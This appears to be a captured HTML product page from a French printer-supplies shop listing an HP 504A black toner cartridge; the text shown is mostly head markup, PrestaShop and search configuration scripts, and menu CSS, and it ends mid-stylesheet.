

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-printer.fr/consommables-pour-imprimantes/1693328-toner-noir-hp-504a-5000-pages-ce250a-10937-eur-0883585595686.html
body_size: 39252
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://shop-printer.fr/consommables-pour-imprimantes/1693328-toner-noir-hp-504a-5000-pages-ce250a-10937-eur-0883585595686.html">

    <title>Toner - Noir - HP 504A - 5000 pages - CE250A</title>
    <meta name="description" content="HP 504A, 5000 pages, Noir, 1 pièce(s)
Compatibilités : HP COLOR LASERJET CM : 3500 Series, 3530 FS MFP, 3530 MFP / COLOR LASERJET CP3520 Series, 3523, 3525, 3525 DN, 3525 N, 3525 Series, 3525 X, 3527, 3529.">
    <meta name="keywords" content="">
            
            



    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">
    <link rel="shortcut icon" type="image/x-icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">



        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://shop-printer.fr/themes/printerre-theme/assets/cache/theme-6adbd73023.css" type="text/css" media="all">




    

    <script type="text/javascript">
                var cdpcpAjaxErrorMsg = "Il y avait un probl\u00e8me lors de la mise \u00e0 jour de votre produit la liste de comparaison. S'il vous pla\u00eet essayer de nouveau dans un moment ou essayez de rafra\u00eechir la page.";
                var cdpcpButton = "<button\n\ttype=\"button\"\n\tclass=\"cdpcp-compare-btn cdpcp-compare-btn--no-js\"\n>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--add\">\n\t\t\t\tComparer\n\t<\/span>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--remove\">\n\t\t\t\tSupprimer\n\t<\/span>\n\n    <img class=\"cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add\" src=\"\/themes\/printerre-theme\/assets\/img\/icon-plus.svg\" alt=\"Icon plus\"\/>\n\n    <img class=\"cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove\" src=\"\/themes\/printerre-theme\/assets\/img\/close-icon.svg\" alt=\"Icon remove\"\/>\n\n\t<svg class=\"cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading\">\n\t\t<use xlink:href=\"#cdpcp-icon-loading\"><\/use>\n\t<\/svg>\n\n<\/button>\n";
                var cdpcpConfig = {"highlightBkg":"rgb(211, 211, 211)","highlightText":"rgb(22, 23, 35)","highlightType":"2","hoverOutlineColor":"rgb(22, 23, 35)","hoverOutlineEnabled":true,"listsButtonPosition":"above","listsButtonSelector":".js-product-miniature","popupCompareEnabled":true,"preDefinedStyle":"custom","showAddToCartButton":"bottom","showAvailability":true,"showColorSwatches":true,"showCondition":false,"showDescription":false,"showManufacturer":true,"showPrice":true,"showProductPageButton":true,"showQuickView":true,"showStickyFooterQuickView":false,"showReviews":true,"showSupplier":false,"slideOutBkgColor":"rgb(255, 255, 255)","slideOutButtonBkgColor":"rgb(255, 255, 255)","slideOutButtonBorderColor":"rgb(221, 221, 221)","slideOutButtonTextColor":"rgb(22, 23, 35)","slideOutTextColor":"rgb(22, 23, 35)","stickyBkgColor":"rgb(22, 23, 35)","stickyBorderColor":"rgb(22, 23, 35)","stickyDotColor":"rgb(255, 255, 255)","stickyFooterEnabled":true};
                var cdpcpNumCompareProducts = 0;
                var cdpcpProductIds = [];
                var cdpcpToken = "6b88512620eddbb1c7d470b899e2fb35";
                var grwlg_app_access_api = "[base64]";
                var grwlg_app_btn_reset = "R\u00e9initialiser";
                var grwlg_app_btn_searh = "Rechercher maintenant";
                var grwlg_app_currently_filtered = "Mes filtres";
                var grwlg_app_currently_filtered_clear = "Effacer tout";
                var grwlg_app_first_category = "Imprimantes laser,Imprimantes jet d'encre,Imprimantes multifonction";
                var grwlg_app_first_search_data = "[base64]";
                var grwlg_app_first_search_title = "Types";
                var grwlg_app_first_search_title_brands = "Marque";
                var grwlg_app_input_model_placeholder = "<optgroup label=\"Mod\u00e8le\">\n                <option value=\"\">S\u00e9lectionnez une option<\/option>\n            <\/optgroup>";
                var grwlg_app_input_placeholder = "R\u00e9f\u00e9rence de votre imprimante \/ consommable";
                var grwlg_app_is_mobile_placeholder = false;
                var grwlg_app_main_title_1 = "Je recherche une imprimante";
                var grwlg_app_main_title_2 = "Je recherche un consommable";
                var grwlg_app_searhc = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/frontAjax";
                var grwlg_app_searhc2 = "https:\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/grwlgalgoliasearchapiFrontAjax";
                var grwlg_app_second_category = "Consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre,Autres consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre";
                var grwlg_app_title_in_categories = "Recherche rapide";
                var grwlg_facete_brand = "categories;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlg_facete_category = "manufacturer;caracteristiques.type_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;caracteristiques.technologie_d_impression;price_amount";
                var grwlg_facete_query = "manufacturer;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlgalgoliasearchapi_search = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/resultats";
                var gtm_id = "GTM-PR7C49T";
                var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Toner - Noir - HP 504A - 5000 pages - CE250A","description":"HP 504A, 5000 pages, Noir, 1 pi\u00e8ce(s)\nCompatibilit\u00e9s\u00a0:\u00a0HP COLOR LASERJET CM\u00a0: 3500 Series, 3530 FS MFP, 3530 MFP \/ COLOR LASERJET CP3520 Series, 3523, 3525, 3525 DN, 3525 N, 3525 Series, 3525 X, 3527, 3529.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1693328":true,"product-Toner - Noir - HP 504A - 5000 pages - CE250A":true,"product-id-category-301":true,"product-id-manufacturer-3":true,"product-id-supplier-1":true,"product-on-sale":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Shop-Printer","logo":"https:\/\/shop-printer.fr\/img\/shop-printer-logo-1622727625.jpg","stores_icon":"https:\/\/shop-printer.fr\/img\/logo_stores.png","favicon":"https:\/\/shop-printer.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/shop-printer.fr\/","current_url":"https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/1693328-toner-noir-hp-504a-5000-pages-ce250a-10937-eur-0883585595686.html","shop_domain_url":"https:\/\/shop-printer.fr","img_ps_url":"https:\/\/shop-printer.fr\/img\/","img_cat_url":"https:\/\/shop-printer.fr\/img\/c\/","img_lang_url":"https:\/\/shop-printer.fr\/img\/l\/","img_prod_url":"https:\/\/shop-printer.fr\/img\/p\/","img_manu_url":"https:\/\/shop-printer.fr\/img\/m\/","img_sup_url":"https:\/\/shop-printer.fr\/img\/su\/","img_ship_url":"https:\/\/shop-printer.fr\/img\/s\/","img_store_url":"https:\/\/shop-printer.fr\/img\/st\/","img_col_url":"https:\/\/shop-printer.fr\/img\/co\/","img_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/img\/","css_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/css\/","js_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/js\/","pic_url":"https:\/\/shop-printer.fr\/upload\/","pages":{"address":"https:\/\/shop-printer.fr\/adresse","addresses":"https:\/\/shop-printer.fr\/adresses","authentication":"https:\/\/shop-printer.fr\/connexion","cart":"https:\/\/shop-printer.fr\/panier","category":"https:\/\/shop-printer.fr\/index.php?controller=category","cms":"https:\/\/shop-printer.fr\/index.php?controller=cms","contact":"https:\/\/shop-printer.fr\/nous-contacter","discount":"https:\/\/shop-printer.fr\/reduction","guest_tracking":"https:\/\/shop-printer.fr\/suivi-commande-invite","history":"https:\/\/shop-printer.fr\/historique-commandes","identity":"https:\/\/shop-printer.fr\/identite","index":"https:\/\/shop-printer.fr\/","my_account":"https:\/\/shop-printer.fr\/mon-compte","order_confirmation":"https:\/\/shop-printer.fr\/confirmation-commande","order_detail":"https:\/\/shop-printer.fr\/index.php?controller=order-detail","order_follow":"https:\/\/shop-printer.fr\/suivi-commande","order":"https:\/\/shop-printer.fr\/commande","order_return":"https:\/\/shop-printer.fr\/index.php?controller=order-return","order_slip":"https:\/\/shop-printer.fr\/avoirs","pagenotfound":"https:\/\/shop-printer.fr\/page-introuvable","password":"https:\/\/shop-printer.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/shop-printer.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/shop-printer.fr\/promotions","product":"https:\/\/shop-printer.fr\/index.php?controller=product","search":"https:\/\/shop-printer.fr\/recherche","sitemap":"https:\/\/shop-printer.fr\/plan-site","stores":"https:\/\/shop-printer.fr\/magasins","supplier":"https:\/\/shop-printer.fr\/fournisseur","register":"https:\/\/shop-printer.fr\/connexion?create_account=1","order_login":"https:\/\/shop-printer.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/printerre-theme\/assets\/","actions":{"logout":"https:\/\/shop-printer.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"medium_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"large":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/shop-printer.fr\/"},{"title":"Consommables pour imprimantes","url":"https:\/\/shop-printer.fr\/301-consommables-pour-imprimantes"},{"title":"Toner - Noir - HP 504A - 5000 pages - CE250A","url":"https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/1693328-toner-noir-hp-504a-5000-pages-ce250a-10937-eur-0883585595686.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769394847,"static_token":"e875d2d6ebb838f40a36b8d0a674efbc","token":"fc5b4c396a07177fee43b26af1ca8d38","debug":false};
                var product = "[{\"id\":1693328,\"price\":185.6376,\"name\":\"Toner - Noir - HP 504A - 5000 pages - CE250A\",\"brand\":\"HP\",\"category\":\"consommables-pour-imprimantes\",\"variant\":\"\"}]";
                var psemailsubscription_subscription = "https:\/\/shop-printer.fr\/module\/ps_emailsubscription\/subscription";
                var psr_icon_color = "#F19D76";
                var url_flag_product = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/renderflag";
            </script>
    <script type='text/javascript' src='https://servedby.revive-adserver.net/spcjs.php?id=875'></script>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->



    <style>
			.cdpcp__menu,
		.cdpcp__items-wrapper {
			background-color: rgb(22, 23, 35) !important;
			border-color: rgb(22, 23, 35) !important;
		}

		.cdpcp-menu__button {
			color: rgb(255, 255, 255) !important;
		}

		.cdpcp__slideout {
			background-color: rgb(255, 255, 255) !important;
			color: rgb(22, 23, 35) !important;
		}

		.cdpcp-slideout__button {
			background-color: rgb(255, 255, 255) !important;
			border-color: rgb(221, 221, 221) !important;
			color: rgb(22, 23, 35) !important;
		}
	
	
				@media only screen {
			.cdpcp-highlight,
			.cdpcp-highlight > * {
				background-color: rgb(211, 211, 211) !important;
				color: rgb(22, 23, 35) !important;
			}
		}
	
			@media (min-width: 768px) {
			.cdpcp-table__feature-row:hover {
				outline: 1px solid rgb(22, 23, 35) !important;
			}
		}
	</style>
<style>.ets_mm_megamenu .mm_menus_li h4,
.ets_mm_megamenu .mm_menus_li h5,
.ets_mm_megamenu .mm_menus_li h6,
.ets_mm_megamenu .mm_menus_li h1,
.ets_mm_megamenu .mm_menus_li h2,
.ets_mm_megamenu .mm_menus_li h3,
.ets_mm_megamenu .mm_menus_li h4 *:not(i),
.ets_mm_megamenu .mm_menus_li h5 *:not(i),
.ets_mm_megamenu .mm_menus_li h6 *:not(i),
.ets_mm_megamenu .mm_menus_li h1 *:not(i),
.ets_mm_megamenu .mm_menus_li h2 *:not(i),
.ets_mm_megamenu .mm_menus_li h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: inherit;
}

.ets_mm_block *{
    font-size: 14px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #484848
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #484848
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #ec4249;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #ec4249;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul h1,
    .layout_layout1 .mm_columns_ul h2,
    .layout_layout1 .mm_columns_ul h3,
    .layout_layout1 .mm_columns_ul h4,
    .layout_layout1 .mm_columns_ul h5,
    .layout_layout1 .mm_columns_ul h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #ec4249;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul h1,
    .layout_layout2 .mm_columns_ul h2,
    .layout_layout2 .mm_columns_ul h3,
    .layout_layout2 .mm_columns_ul h4,
    .layout_layout2 .mm_columns_ul h5,
    .layout_layout2 .mm_columns_ul h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul h1,
    .layout_layout3 .mm_columns_ul h2,
    .layout_layout3 .mm_columns_ul h3,
    .layout_layout3 .mm_columns_ul h4,
    .layout_layout3 .mm_columns_ul h5,
    .layout_layout3 .mm_columns_ul h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
